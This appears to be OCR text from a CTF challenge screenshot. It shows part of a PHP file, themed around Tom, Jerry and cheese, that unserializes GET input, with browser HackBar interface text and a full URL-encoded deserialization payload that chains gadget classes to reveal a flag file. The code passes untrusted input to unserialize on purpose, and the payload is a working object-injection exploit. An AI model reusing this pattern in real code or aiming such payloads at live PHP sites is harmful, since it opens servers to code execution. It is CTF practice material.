 public function __invoke(){
$this->searchForCheese($this->secretHidingSpot);
}
}
class Cheese{
public $flavors;
public $color;
public function __construct(){
$this->flavors = array();
}
public function __get($slice){
$melt = $this->flavors;
return $melt();
}
public function __destruct(){
unserialize($this->color)();
echo "Where is my cheese?";
}
}
if (isset($_GET['cheese_tracker'])) {
unserialize($_GET['cheese_tracker']);
}elseif(isset($_GET["clue"])){
$clue = $_GET["clue"];
$clue = str_replace(["T", "h", "i", "f", "! "], "*", $clue);
if (unserialize($clue)){
unserialize($clue)->squeak = "Thief!";
if(unserialize($clue)->shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}
}
?>
<?php
$where="flag_of_cheese.php";
?>
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus h4ck3r Cookie-Editor axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
cheese_tracker=O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A211%3A%22O%3A5%3A%22Jerry%22%3A1%3A%7Bs%3A19%3A%22%00%2A%00secretHidingSpot%22%3BO%3A3%3A%22Tom%22%3A2%3A%7Bs%3A12%3A%22stolenCheese%22%3Bs
%3A8%3A%22clue.php%22%3Bs%3A4%3A%22trap%22%3Ba%3A1%3A%7Bs%3A4%3A%22trap%22%3BO%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3Ba%3A2%3A%7Bi%3A0%3Br%3A2%3Bi%3A1%3Bs%3A20%3A%22revealCheeseLocation%22%3B%7Ds%3A5%3A%22color%22%3BN%3B%7D
%7D%7D%7D%22%3B%7D
Post data Referer User Agent Cookies Clear All